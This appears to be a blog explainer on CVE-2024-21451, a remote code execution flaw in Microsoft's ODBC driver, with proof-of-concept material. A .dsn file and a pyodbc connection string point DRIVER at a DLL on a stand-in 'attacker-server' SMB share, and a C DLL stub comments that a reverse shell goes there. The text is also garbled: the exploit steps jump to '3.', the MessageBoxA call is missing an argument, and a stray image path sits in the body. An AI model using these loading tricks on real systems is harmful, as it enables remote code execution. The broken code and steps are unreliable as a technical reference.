Microsoft’s enterprise software is so widely used that every critical vulnerability deserves clear explanation. One of the latest, CVE-2024-21451, concerns the ODBC driver – a key component used by many apps to access databases. This post explains the issue, its risks, and gives practical details, including code snippets and links to original sources. By the end, you’ll understand the vulnerability and what attackers (and defenders) can do with it.
What is CVE-2024-21451?
CVE-2024-21451 is a remote code execution (RCE) vulnerability in the Microsoft ODBC Driver. The ODBC driver is used as a “bridge” for apps and scripts (like Python, PowerShell, and classic web services) to communicate with databases such as SQL Server, MySQL, and others.
Vulnerability Type: Remote Code Execution
Affected Component: Microsoft ODBC Driver (all supported versions at time of disclosure)
Impact Score: High

CVSS Score: 8.8 (High)
Original Advisory: Microsoft Security Update Guide CVE-2024-21451
NIST NVD: NVD - CVE-2024-21451
How Does The Vulnerability Work?
At a high level, this flaw lets a remote attacker execute arbitrary code in the context of the user running a vulnerable application. The attacker needs to convince a victim to connect to a malicious (“rogue”) ODBC data source or open a specially crafted file.
Technical Summary
- Trigger: The vulnerability can be exploited if an application connects to a database using a malicious Data Source Name (DSN), or via a file (like .dsn or .udl file) that the attacker provides.
- Root Cause: Improper input handling in the ODBC driver chain, which can allow loading of attacker-controlled DLL files or execution of code during connection setup.
Proof-of-Concept (PoC) Exploit Scenario
Let’s break down a simple exploitation scenario.
The attacker creates a file called malicious.dsn
[ODBC]
DRIVER=\\attacker-server\share\evil.dll
3. ODBC Driver loads attacker’s DLL and executes code
When the DSN is opened with a vulnerable ODBC driver, the system tries to load the specified driver (evil.dll), reaching out to the attacker’s SMB share. Windows loads and executes the code in that DLL — attacker wins.
CODE SNIPPET: Malicious DLL Example (C)
// File: evil.c
#include <windows.h>
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved) {
if (fdwReason == DLL_PROCESS_ATTACH) {
MessageBoxA(, "You've been owned!", "Pwned", MB_OK);
// Attackers usually add reverse shell or payload here
}
return TRUE;
}
Remote Attack via Web Delivery
Web-based attacks can be used if an application accepts database connection strings from untrusted input. For example, in a web app that lets users specify database connections, a payload like the following could be exploited:
import pyodbc
# Malicious connection string (user-controlled)
conn_str = r'DRIVER=\\attacker-server\share\evil.dll;SERVER=localhost;UID=sa;PWD=password'
# Application connects using dangerous input
conn = pyodbc.connect(conn_str)
As soon as the string is processed, Windows attempts to fetch the DLL from the attacker’s SMB share, and executes it.
Mitigation & Workarounds
Microsoft has released patches for affected ODBC drivers.
Update your ODBC drivers as soon as possible
- Download latest Microsoft ODBC Driver
Block outbound SMB traffic on the firewall to prevent DLL loading from untrusted shares.
- Employ user awareness training to prevent opening unsolicited DSN/UDL files.
More technical details are available in the official MSRC advisory.
Final Thoughts
CVE-2024-21451 is a big deal because ODBC is deeply embedded in the Windows ecosystem and used by thousands of business applications. Exploiting it doesn’t require deep technical skills – just tricking a user into loading a file, or exploiting an application that mishandles connection strings. If you run any Windows system that connects to databases, update your ODBC driver today.
For further reading:
- Microsoft Security Response Center
- NIST CVE Entry
Timeline
Published on: 03/12/2024 17:15:54 UTC
Last modified on: 03/12/2024 17:46:17 UTC